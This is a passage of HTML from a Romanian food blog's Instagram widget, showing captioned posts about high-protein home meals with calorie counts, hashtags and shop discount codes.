																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618993972_18302240740285315_4768644539877731893_n.jpg" alt="Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTp3999DNcE/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">7/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17995862828729914" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619296182_18302236084285315_3247697610385462883_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Aby4hWiIZbwQ7kNvwGOEUgz&#038;_nc_oc=AdlWSpn_Ina_P5HUJWqc-XozjIMsCq8OJ8BWkRFkFQ2-HZ4sImnTPunU1AZx6G_GG9M&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aFbMZ0omPQNoxUgHriQXtA&#038;oh=00_AfrWDxUpsoL2l0TX8NPblqQaTxAKMOC7e_p4qUa-2N4ZEg&#038;oe=69771503" alt="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619081174_18302236093285315_6033678873419405537_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QX8xx884vSsQ7kNvwHFPXTD&#038;_nc_oc=Adn4IlDYBxCqwfPz08vtKb5XlqGM7-r2sgfyO0CN8lCaUwoynN99MvDbrn3rXltyeII&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aFbMZ0omPQNoxUgHriQXtA&#038;oh=00_Afofxv8JYLrXLNINUQhsnpmW5QHPq2Ag-BetwztJc1jTEw&#038;oe=69772607" alt="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTpx78SDLZH/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">8/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18009238943672577" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618604059_18302235862285315_3628506391099427572_n.jpg" alt="Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTpxQ0UDJkG/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">9/9</div>
										</div>
									</div>
								</div>
							</div>
											</div>

					<div class="swiper-button-prev"></div>
					<div class="swiper-button-next"></div>
				</div>
			</div>
		
		<div style="clear:both;"></div>
				<div class="zoom-instagram-widget__follow-me">
			<a href="https://instagram.com/zice_mami?ref=badge"
			   class="ig-b- ig-b-v-24" rel="noopener nofollow"
			   target="_blank">View on Instagram</a>
		</div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-social-icons-widget" id="zoom-social-icons-widget-3"><h3 class="title">Urmareste-ne</h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/Zice-Mami-212493143013736/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/zice_mami/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#E1306C" style="background-color : #E1306C; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-3"><h3 class="title">Instagram</h3>		<ul class="zoom-instagram-widget__items layout-legacy zoom-instagram-widget__items--no-js"
			data-images-per-row="3"
			data-image-width="120"
			data-image-spacing="10"
			data-image-resolution="default_algorithm"
			data-image-lazy-loading="1"
			data-lightbox="1">

							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTxoXZvDILt/" rel="noopener nofollow"
								   target="_blank" title="Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619917191_18302586613285315_7422475600905459065_n-150x138.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18430609414113984"
							   href="https://www.instagram.com/p/DTxoXZvDILt/" target="_blank" rel="noopener nofollow" title="Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTxhSRijPPy/" rel="noopener nofollow"
								   target="_blank" title="Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619869958_18302581954285315_9129279726746651210_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18059801408327061"
							   href="https://www.instagram.com/p/DTxhSRijPPy/" target="_blank" rel="noopener nofollow" title="Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTxPph_DLni/" rel="noopener nofollow"
								   target="_blank" title="Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619911379_18302568718285315_7787176767578301793_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18110245213645843"
							   href="https://www.instagram.com/p/DTxPph_DLni/" target="_blank" rel="noopener nofollow" title="Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTxBNU-DO82/" rel="noopener nofollow"
								   target="_blank" title="Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619810765_18302559796285315_8813499039798294561_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17933281050155969"
							   href="https://www.instagram.com/p/DTxBNU-DO82/" target="_blank" rel="noopener nofollow" title="Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTvP5j0jCdn/" rel="noopener nofollow"
								   target="_blank" title="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17893204380264279"
							   href="https://www.instagram.com/p/DTvP5j0jCdn/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTtGwDqjHWu/" rel="noopener nofollow"
								   target="_blank" title="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2025/10/619747320_18302396644285315_4076369232903663925_n-150x129.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17961002613016861"
							   href="https://www.instagram.com/p/DTtGwDqjHWu/" target="_blank" rel="noopener nofollow" title="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTp3999DNcE/" rel="noopener nofollow"
								   target="_blank" title="Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618993972_18302240740285315_4768644539877731893_n-150x124.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18076901837590083"
							   href="https://www.instagram.com/p/DTp3999DNcE/" target="_blank" rel="noopener nofollow" title="Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTpx78SDLZH/" rel="noopener nofollow"
								   target="_blank" title="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/619296182_18302236084285315_3247697610385462883_n-118x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17995862828729914"
							   href="https://www.instagram.com/p/DTpx78SDLZH/" target="_blank" rel="noopener nofollow" title="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTpxQ0UDJkG/" rel="noopener nofollow"
								   target="_blank" title="Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618604059_18302235862285315_3628506391099427572_n-150x117.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18009238943672577"
							   href="https://www.instagram.com/p/DTpxQ0UDJkG/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi"
							>
							</a>
						</div>
									</li>

				
		</ul>

					<div class="wpz-insta-lightbox-wrapper mfp-hide">
				<div class="swiper">
					<div class="swiper-wrapper">
						
							<div data-uid="18430609414113984" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619917191_18302586613285315_7422475600905459065_n.jpg" alt="Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood											</div>
										
																					<div class="wpz-insta-date">
												11 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxoXZvDILt/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">1/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18059801408327061" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619869958_18302581954285315_9129279726746651210_n.jpg" alt="Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
